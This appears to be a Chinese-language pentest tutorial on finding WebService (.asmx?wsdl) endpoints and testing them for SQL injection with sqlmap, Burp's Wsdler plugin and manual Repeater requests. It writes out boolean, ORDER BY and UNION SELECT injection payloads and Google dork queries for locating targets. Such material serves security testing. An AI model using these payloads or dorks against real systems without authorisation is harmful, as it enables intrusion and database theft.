

sqlmap.py -r 1.txt



Burp插件-Wsdler+手工测试(sql注入)

对尖括号里面能输入的地方进行修改发包

访问

http://xxx.yyy.asmx?wsdl,使用burp抓取数据包,右击选择使用WSDL插件

在Wsdler查看泄露接口





将数据包发送到Repeater中,手动改包,然后重放

可以使用以下语句判断是否存在SQL注入

'or 1=1 --+

'or 1=2 --+





判断字段数

'or 1=1 order by 2--+

'or 1=1 order by 3--+

查询当前用户和数据库

' union select current_database(),user--



拓展

可以使用

google语法搜索特定后缀去找webservice地址,asmx是webservice服务程序的后缀名

site:xxx.com inurl:asmx?wsdl

site:xxx.com inurl:.php?wsdl

site:xxx.com inurl:.ashx?wsdl

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果